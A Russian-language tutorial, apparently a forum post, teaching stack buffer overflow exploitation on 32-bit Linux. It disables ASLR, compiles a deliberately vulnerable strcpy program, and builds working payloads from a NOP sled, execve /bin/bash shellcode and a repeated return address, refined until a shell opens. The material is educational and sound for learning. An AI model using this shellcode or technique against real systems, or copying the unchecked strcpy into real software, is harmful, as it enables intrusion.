
from 0day to exploit //buffer overflow // tutorial_part_1
Проведем пару сессий/туториалов переполнения буффера + эксплойтирования этого типа уязвимостей. Цель => Получение шелла в linux.
Что нам надо. Все нижеописанные действия проходят под каким нибудь дистр-ом всеми любимого пингвина.
Gdb http://www.gnu.org/software/gdb/download/
Gcc (по умолчанию есть в любом дистре); Эмс вроде все...
Далее знания. Теоретически просто понимать саму суть buffer_overflow. Для тех, кто не знает => - http://ru.wikipedia.org/wiki/Переполнение_буфера
С/С++ начальные знания. Желательно АСМ. Про термины вообще промолчу. Как выяснилось тут каждый третий ходит и раскидывается ими на лева-право. Техника эксплойтирования. Начальные знания gdb.
Что будем делать сегодня? Создадим маленькую программу с уязвимостью, разберем ее, проведем атаку, и получим шелл. Поехали.
Для начала отключим ASLR, опять таки для не знает http://en.wikipedia.org/wiki/Address_space_layout_randomization
Далее после отключения аслр-а скомпилируем уязвимую программу ->
-
##############################
-
#include <stdio.h>
-
#include <string.h>
-
int main(int argc, char** argv)
-
{
-
char buffer[500];
-
strcpy(buffer, argv[1]); // Тут вот наша уязвимость.
-
return 0;
-
}
-
##############################
С этим все понятно. Ок. Далее.
Теперь загрузим программу в отладчик и вызовем переполнение. ->

аргумент $(python -c 'print "\x41" * 508') вызвал переполнение буффера и затерания eip. Рассмотрим регистры.

Думаю тут все понятно. Дальше. x/10x $esp - 40/50(смотрим регистр esp - 40/50 адрессов). Задние адреса содержат часть нашего переполненго буффера. Что мы может сделать? Если мы, найдем адреса до функции strcpy, и отнимим примерно 200 байт оттуда, что нам это даст? Мы получим адреса esp до того, как наш буффер рухнет со всем на бедный стек.Поместим в эту часть шелл-код и продвинем все это в регистр eip. В итоге что получается? Eip содржет адреса esp, а тот в свою очередь содержит наш шелл. Знаю слишком замудрено, но жизнь то не простая штука ведь ;)
Итак найдем есп, и отним 200 байт от него. =>

0xbffff26c - 200 = 0xbffff06c. Нужный наш адрес. Итак, составим примерную схему, нашего запроса. “\x90” * 323 + шелл (45байт) + ЕСП адрес * 35. Объясняю на всякий случай.
"\х90" - нопы. http://en.wikipedia.org/wiki/NOP
323 - ведь мы знаем что нам надо 508 байт для переполнения.
45 байт шелл - далее объясню.
есп * 35 - ведь у нас остается 140 свободных байт, следовательно забивает этот адрес по 35 раз.
Выглядит все примерно так теперь....
Ах да, сгенирируем шелл...

Итак, наш запрос выглядит теперь вот так ->
$(python -c 'print "\x90"*323
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
"\x6c\xf0\xff\xbf" - почему именно так, если кто забыл...Стек имеет тип LIFO, last in, first out. Поэтому вбиваем и байты наши наоборот.
Пробуем...

Таааааак...Еип сам прописался правильно, с нашим адресом, но есть какие то ошибки...

Не хватает мусора, увеличим и поиграем немного с его количеством.
$(python -c 'print "\x90"*370
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')

Тааааак...Опять ошиблись. Еип переписался уже под адресом 0x6cbffff0...Не наш адрес, добавим еще 1-2 поинта...
$(python -c 'print "\x90"*371
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
Запустим...и ОПА!

Вот, на начальном этапе очень хорошо. Мы запустили шелл через переполнение буффера. Надеюсь кому нибудь статья эта поможет. Ждите продолжения.